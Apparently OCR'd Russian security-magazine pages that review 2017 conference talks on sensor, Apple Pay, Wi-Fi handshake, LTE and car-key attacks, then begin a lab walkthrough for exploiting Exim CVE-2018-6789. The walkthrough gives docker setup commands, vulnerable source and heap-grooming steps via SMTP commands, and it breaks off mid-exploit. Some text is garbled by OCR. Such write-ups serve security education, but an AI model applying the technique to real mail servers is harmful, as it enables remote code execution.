MEMS-сенсоры, такие как акселерометр и гироскоп, — обязательные и незаменимые компоненты современных умных гаджетов. Авторы доклада обнаружили связанную с ними уязвимость: сенсоры умных гаджетов резонируют от акустических волн на некоторых частотах, что приводит к искажению показаний сенсора.

Разработав методологию атаки, исследователи смогли манипулировать данными посредством точной подстройки параметров для акселерометра и гироскопа. Кроме того, докладчик представляет комбинированную атаку, которая использует оба сенсора и поэтому более гибка. Докладчик подробно описывает влияние найденной уязвимости на самые разнообразные гаджеты с MEMS-сенсорами на борту: VR-девайсы, средства передвижения с автобалансировкой, дроны и другие. При помощи собранной в домашних условиях ультразвуковой системы докладчик атакует популярные VR-девайсы, в том числе смартфоны iPhone 7 и Galaxy S7. Докладчик показывает, как, воздействуя на эти умные девайсы ультразвуком на резонансных частотах, можно манипулировать «виртуальной реальностью». Например, управлять направлением взгляда без каких-либо движений со стороны пользователя или вызывать землетрясение с различными магнитудами. Такое развитие событий может шокировать некоторых пользователей, потому что оно противоречит их фактическим ощущениям; из-за этого они могут упасть с гироскутера и травмироваться.

Докладчик рассказывает, как атаковал мультикоптер DJI и смог изменить его траекторию.

Таким образом, описываемая ультразвуковая атака способна лишать пользователей контроля над их умными гаджетами. А в случае с VR-системами и средствами передвижения с автобалансировкой эта атака способна привести к серьезным физическим травмам.



#### **APPLE PAY — «САМАЯ БЕЗОПАСНАЯ» ФОРМА ОПЛАТЫ** Timur Yunusov. The Future of ApplePwn - How to Save Your Money // Black Hat. 2017

Как нетрудно догадаться из названия (особенно из кавычек вокруг «самая безопасная»), докладчик подробно рассматривает уязвимости этого платежного сервиса.

Такие характеристики Apple Pay, как выделенный процессор для проведения платежных транзакций (выполненный в качестве защищенного анклава), передача и хранение платежной информации (за пределами анклава) исключительно в зашифрованном виде, на первый взгляд, делают эту систему неприступной для злоумышленника. Однако докладчик представляет специализированный софт с открытым исходным кодом, позволяющий обойти всю эту защиту и превратить iPhone с поддержкой Apple Pay в настраиваемый жучок для клонирования банковских карт. Также докладчик показывает, что Apple Рау АРІ предоставляет намного больше функций, чем нужно для эмуляции банковской карты, — функций, которые дают потенциальному злоумышленнику обширные возможности в манипулировании торговым оборудованием через iPhone.

Под конец докладчик резюмирует безапелляционным утверждением: «Может быть, кто-то и считает, что Apple Pay - это самая безопасная форма оплаты, но мы-то знаем, что Apple Pay представляет собой перспективный инструмент для кардинга».



#### WIFUZZ: ОБНАРУЖЕНИЕ И ЭКСПЛУАТАЦИЯ ЛОГИЧЕСКИХ УЯЗВИМОСТЕЙ В КРИПТОГРАФИЧЕСКОМ РУКОПОЖАТИИ WI-FI Mathy Vanhoef. WiFuzz: detecting and exploiting logical flaws in the Wi-Fi cryptographic handshake // Black Hat. 2017

Шифрованный Wi-Fi приобретает все большую популярность. Такие новые стандарты, как Hotspot 2.0 и Opportunistic Wireless Encryption, тому подтверждение. Hotspot 2.0 упрощает поиск и выбор сети, создавая инфраструктуру, действующую по тому же принципу, что и роуминг в сотовых сетях. С другой стороны, Opportunistic Wireless Encryption вводит неавторизованное шифрование для сетей Wi-Fi. Задумка этих решений хорошая. Но они не будут иметь ровным счетом никакого смысла, если при реализации четырехэтапного криптографического рукопожатия Wi-Fi (во время которого девайсы договариваются о новых сессионных ключах) допущены ошибки. В этом докладе рассказывается и демонстрируется, как обнаруживать уязвимости в реализации этого рукопожатия и как злоупотреблять ими. Причем здесь речь идет не о традиционных ошибках программирования (таких как переполнение буфера или повторное освобождение памяти), а о логических уязвимостях. Примером логической уязвимости может быть ситуация, когда при рукопожатии некоторые сообщения пропускаются, в результате чего могут быть использованы неинициализированные криптографические ключи. Очевидно, что подобные уязвимости сводят на нет любые гарантии безопасности. Чтобы обнаружить такие логические уязвимости, докладчик сначала строит модель рукопожатия Wi-Fi, которая описывает ожидаемое поведение. Далее автоматически генерирует полный набор некорректных вариантов рукопожатия и затем проверяет, правильно ли на них реагирует реализованная модель (соответствует ли ее ответ идеализированной модели). Докладчик протестировал двенадцать точек доступа Wi-Fi и в каждой обнаружил уязвимости. Среди них: возможность обхода процедуры аутентификации, снятие «отпечатков пальцев», атака на понижение защиты, DoS-атаки и другие. Наиболее чувствительные уязвимости найдены в OpenBSD. Первая из них может быть эксплуатирована для DoS-атаки на точку доступа. Вторая — для MiTM-атаки против клиентов WPA1 и WPA2. Докладчик также обнаружил уязвимости, позволяющие провести «атаку на понижение» против МеdiaTek и Broadcom, которая заставляет использовать ТКІР и RC4. Кроме того, докладчик нашел уязвимости, которыми можно злоупотреблять для DoS-атаки против Windows 7, а также ряд уязвимостей в реализациях для Aerohive, Apple, Cisco, Hostapd и Windows 10.



#### «ПРИЗРАЧНЫЙ ТЕЛЕФОНИСТ» ВЫДАЕТ СЕБЯ ЗА ВАС

#### ПОСРЕДСТВОМ LTE CSFB «Ghost Telephonist» Impersonates You Through LTE CSFB // Black **Hat. 2017**

одна из уязвимостей CSFB-коммутации B представлена докладе в сотовой сети 4G LTE. Докладчик обнаружил, что при CSFB-коммутации процедура аутентификации отсутствует. Это дает потенциальному злоумышленнику возможность перехватывать все коммуникации жертвы. Разработанную на основе этой уязвимости атаку докладчик назвал «призрачный телефо-НИСТ».

Эта уязвимость позволяет изготовить несколько эксплоитов. Во-первых, когда звонок или SMS не зашифрованы или зашифрованы слабо, злоумышленник может выдавать себя за жертву: принимать от ее имени вызовы/сообщения, а также инициировать их. Во-вторых, «призрачный телефонист» может получить номер телефона своей жертвы и затем использовать этот номер для совершения продвинутой атаки, например взламывать аккаунты в различных интернет-сервисах. Атака может производиться в двух режимах: либо на случайную, либо на конкретную жертву. Докладчик провел эту атаку при помощи собственного мобильника, в немодифицированной сети оператора.

Атака не нуждается в поддельной базовой станции, поэтому стоимость ее реализации низкая. Кроме того, жертва не сможет обнаружить факт нападения, потому что нет поддельной базовой станции и нет перевыбора соты.



#### ОДНА МАШИНА, ДВА РАДИОПАКЕТА: АТАКА НА АВТОМОБИЛЬНЫЕ **КЛЮЧИ НІТАС-2**

One Car, Two Frames: Attacks on Hitag-2 Remote Keyless Entry Systems Revisited // Proceedings of the 11th USENIX Workshop on Offensive Technologies (WOOT). 2017

Начиная с 2006 года появилось много публикаций, анализирующих безопасность алгоритма Hitag-2 в контексте контроля доступа к автомобилям. Хотя криптография этого алгоритма уже давно сломана, он все еще используется в автомобильной промышленности. Плюс совсем недавно были обнаружены новые уязвимости у RKE-систем (Remote Keyless Entry удаленный бесключевой доступ к автомобилю), основанных на Hitag-2, которые дают возможность провести атаку по разблокировке автомобиля; для этого требуется захват от четырех до восьми радиопакетов.

Однако в докладе показано, что специфические реализации RKE-систем на базе Hitag-2 применяют изящные контрмеры, благодаря которым данные RKE неуязвимы для описанной атаки. Кроме того, в докладе представлен детальный анализ такой системы (по методу черного ящика) — начиная от физического/аппаратного уровня и заканчивая «непрерывно изменяющимся кодом». Наконец, в докладе раскрывается новая криптографическая уязвимость, которую можно эксплуатировать для создания поддельных пакетов без извлечения криптографического ключа и открывать целевой автомобиль — с захватом только двух радиопакетов.

В докладе показано, что создавать открывающие радиофреймы возможно и не находя секретный ключ; вместо этого можно вычислить эквивалентные ключи, которые позволяют получить тот же самый поток ключей Hitag-2, что и при использовании подлинного ключа. При такой атаке упомянутую контрмеру обойти тривиально — одним простым захватом дополнительного радиопакета. Н



ЭКСПЛУАТИРУЕМ КРИТИЧЕСКУЮ УЯЗВИМОСТЬ В ПОЧТОВИКЕ EXIM 4

**EXAMPLE** 

aLLy **ONsec** amsecurity

KHA

Когда софтина попадает под пристальный взгляд экспертов по безопасности, велика вероятность, что за одним багом найдутся и другие. Так и случилось с агентом пересылки сообщений Exim: вслед за прошлогодней уязвимостью в нем найдена новая опасная дыра, действующая во всех версиях вплоть до последней (4.90.1). Поскольку Exim — штука популярная, список потенциально уязвимых целей просто огромен. Давай посмотрим, как эксплуатировать эту новую находку.

Обнаруженная проблема - это своеобразное продолжение предыдущего бага, который нашел тот же исследователь под ником Meh. На этот раз он раскопал возможность переполнения буфера в функции для работы с кодировкой Base64.

Уязвимость уже обзавелась своим идентификатором CVE-2018-6789 и получила статус критической, потому что приводит к удаленному выполнению любых команд на целевой системе с правами пользователя, от имени которого работает Exim. Причем не нужна ни авторизация, ни какой-либо другой уровень доступа. Нужен только коннект к порту SMTP.

#### **ГОТОВИМ ИНСТРУМЕНТЫ**

Под эту уязвимость существует добротно настроенный докер-контейнер, так что говорим спасибо товарищу под ником Skysider и запускаем:

#### \$ docker run -it --rm --name exim -p 25:25 --cap-add=SYS\_PTRACE --security-opt seccomp=unconfined skysider/vulndocker:cve-2018-6789

Пробрасываем из Docker стандартный порт, на котором висит SMTP.



Если нужна поддержка дебаггера, то не забудь его установить и перекомпилировать Exim с отладочными символами.

Готовый стенд для эксплуатации Exim

\$ apt-get update && apt-get install -y gdb  $$ cd exim-4.89$ \$ printf "CFLAGS += -g\n" >> Local/Makefile  $$$  make

Также нам понадобится Python с установленным pwntools для написания и тестирования эксплоита. Я просто разверну еще один докер-контейнер на основе Debian.

\$ docker run -it --rm --link=exim debian /bin/bash \$ apt-get update && apt-get install -y python python-pip \$ pip install pwntools

Все готово, вперед к победам!

#### РАБОТА С КУЧЕЙ

Для начала взглянем на саму провинившуюся функцию.

/src/base64.c 153: b64decode(const uschar \*code, uschar \*\*ptr)  $154:$  { 155: int x, y; 156: uschar \*result = store\_get( $3*(Ustrlen(code)/4) + 1)$ ;  $157:$ 158: \*ptr =  $result;$ 

За выделение требуемого количества памяти отвечает store\_get - кастомная функция из набора для менеджмента памяти, который используется в составе Exim.



Во время работы функции выделяется буфер размером 3\*(len/4)+1 байт для хранения декодированных данных, где len — длина передаваемых данных. Такая формула не случайна, так как в стандарте Base64 каждые три исходных байта кодируются четырьмя символами. В идеальных условиях размер переданных данных всегда кратен четырем, но, к счастью, мы живем не в них, и если передать невалидную кодированную строку, то функция store\_get получит неверное значение размера выделяемой памяти.



В общем случае, когда передаем строку размером 4n - 1, Exim зарезервирует 3n + 1 байт, но после декодирования получится строка, итоговый размер которой будет равен 3n + 2 байта, и это вызовет переполнение при попытке записи в выделенный буфер.

Где используется кодировка Base64? Да практически везде. Начиная от разных типов авторизаций и заканчивая файлами, которые прикрепляются к письмам. Все эти вещи потенциально уязвимы. Авторизация нам подходит, так как для отправки сообщений чаще всего потребуется валидный логин и пароль. На тестовом стенде уже включен механизм аутентификации CRAM-MD5, но подойдет и любой другой, который работает с Base64.

Теперь немножко поговорим о работе с памятью. Как я уже писал, в Exim существует самописный набор функций для этих целей. Функция store mal-1oc - вызов malloc прямиком из библиотеки glibc. Она занимается выделением блока памяти нужного размера.

#### /src/store.c

![](_page_11_Picture_448.jpeg)

Каждый раз при создании нового чанка первые 16 байт занимает блок с метаданными. Он как бы делится на два мини-блока. В первом располагается размер предыдущего чанка, а во втором - размер текущего и флаги, которые хранятся в первых трех битах. После этого функция возвращает указатель на начало блока с данными. Выглядит это примерно так.

![](_page_11_Picture_30.jpeg)

Структура чанка

Большинство чанков, используемых при работе Exim, хранятся в виде двусвязного списка (doubly linked list), который называется unsorted bin. Поскольку glibc объединяет все такие чанки в один большой блок, это позволяет избежать фрагментации. После каждого запроса на выделение библиотека повторно выделяет эти блоки в порядке «первым пришел - первым ушел» (FIFO).

Из соображений производительности Exim предоставляет собственную структуру связанного списка, с которой работают функции store\_get, store\_release, store\_extend и store\_reset. Эта структура называется storeblock.

#### /src/store.c

71: typedef struct storeblock { struct storeblock \*next;  $72:$ size\_t length;  $73:$ 74: } storeblock;

Посмотри на ее содержимое: помимо обычного заголовка с метаданными, добавляется еще один. Он включает в себя адрес следующего элемента и размер данных текущего.

Минимальный ЭЛЕМЕНТОВ байт размер быть 8192 таких может плюс 16 байт хидера и еще 16 байт метаданных, итого - 8224 (0х2020).

![](_page_11_Figure_38.jpeg)

Структура storeblock

Именно такие константы прописаны в функции store\_get.

 $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ 

![](_page_11_Picture_449.jpeg)

Чтобы успешно проэксплуатировать уязвимость, нам нужно создать структуру из трех частей.

#### НА ШАГ БЛИЖЕ К УЯЗВИМОСТИ

Для создания структуры нам нужно научиться манипулировать чанками, как Амаяк Акопян. Это можно устроить с помощью некоторых команд протокола SMTP.

Первая в списке - EHLO. Она используется для приветствия, которое передается после подключения к серверу. В качестве аргумента нужно передать полное доменное имя клиента. После того как команда отработает, указатель на переданный домен записывается в переменную sender\_host\_name, а после повторного выполнения команды вызывается store\_free, чтобы освободить место для нового имени, которому выделяется память спомощью store malloc.

#### /src/smtp in.c

![](_page_11_Picture_450.jpeg)

1810: if (yield) sender\_helo\_name = string\_copy\_malloc(start);

Наряду с **EHLO** существуют команды MAIL и RCPT. Когда они успешно отработают, выполнится функция smtp\_reset, которая вызывает store\_reset и выполняет сброс цепочки блоков к точке сброса (reset point). Это приводит к освобождению всех чанков, выделенных функцией store get после последней команды.

#### /src/smtp\_in.c

 $0.001$ 

![](_page_11_Picture_451.jpeg)

/src/smtp\_in.c 1882: static void 1883: smtp reset(void \*reset point)  $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ 

1982: store\_reset(reset\_point);

Следующий помощник — любая неизвестная серверу команда. Если она содержит непечатаемые символы, то они конвертируются в печатаемые, и Exim выделяет память для их хранения.

![](_page_11_Picture_452.jpeg)

Команда AUTH отвечает собственно за аутентификацию. Здесь мы и будем использовать переполнение в работе с Base64. Оригинальные и декодированные строки записываются в буфер при помощи store\_get. Она, так же как и **EHLO**, принимает любые символы на вход, включая нулл-байты, что очень поможет нам при эксплуатации.

### КОМАНДА УПАСТЬ ЭКСПЛУАТИРУЕМ КРИТИЧЕСКУЮ

УЯЗВИМОСТЬ В ПОЧТОВИКЕ ЕХІМ 4

#### ЭКСПЛУАТАЦИЯ

Для начала рекомендую запустить Exim через отладчик, чтобы было проще отслеживать шаги к ВСЕ.

#### \$ dbg /work/exim-4.89/build-Linux-x86 64/exim \$ r -bd -d-receive -C conf.conf

![](_page_12_Picture_7.jpeg)

Запускаем Python, импортируем нужные библиотеки и подключаемся к аген-TY.

![](_page_12_Figure_9.jpeg)

Сначала помещаем большой чанк в unsorted bin. Это можно сделать с помощью команды **EHLO**. Отправляем в качестве аргумента строку нужного нам размера.

![](_page_12_Picture_471.jpeg)

Дальше с помощью несуществующей команды вызываем выполнение store\_get. Можно накинуть на нее брейк-пойнт и увидеть, что таким образом мы размещаем структуру storeblock в освободившемся после прошлого действия чанке.

